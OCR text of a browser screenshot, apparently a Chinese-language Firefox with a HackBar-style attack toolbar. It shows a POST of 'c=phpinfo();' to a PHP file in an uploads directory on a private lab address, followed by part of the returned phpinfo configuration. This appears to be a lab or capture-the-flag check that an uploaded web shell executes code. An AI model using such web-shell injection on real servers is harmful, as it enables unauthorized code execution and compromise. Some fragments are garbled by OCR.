 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.33.138:9021/uploads/b44aab0625ab749bf5a23cce99d45b6d/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data c=phpinfo();
NETCRAFT Services [No information available]
smtp_port 25 25
sql.safe_mode Off Off
sys_temp_dir no value no value
track_errors Off Off
unserialize_callback_func no value no value
upload_max_filesize 50M 50M
upload_tmp_dir no value no value
user_dir no value no value
user_ini.cache_ttl 300 300
user_ini.filename .user.ini .user.ini
variables_order GPCS GPCS
xmlrpc_error_number 0 0
xmlrpc_errors Off Off
zend.detect_unicode On On
zend.enable_gc On On
zend.multibyte Off Off
zend.script_encoding no value no value
user_ini 高亮所有(A) 区分大小写(C) 第1项，共找到2个匹配项